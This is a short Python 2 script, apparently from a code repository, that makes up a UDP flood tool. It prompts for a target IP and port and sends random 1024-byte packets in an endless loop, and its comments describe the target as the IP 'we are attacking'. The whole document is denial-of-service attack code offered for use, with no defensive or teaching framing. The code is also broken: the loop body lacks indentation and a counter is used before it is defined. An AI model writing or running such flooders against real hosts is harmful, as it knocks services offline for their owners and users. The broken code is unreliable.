 import socket #Imports needed libraries
import random
sock=socket.socket(socket.AF_INET,socket.SOCK_DGRAM) #Creates a socket
bytes=random._urandom(1024) #Creates packet
ip=raw_input('Target IP: ') #The IP we are attacking
port=input('Port: ') #Port we direct to attack
while 1: #Infinitely loops sending packets to the port until the program is exited.
sock.sendto(bytes,(ip,port))
print "Sent %s amount of packets to %s at port %s." % (sent,ip,port)
sent= sent + 1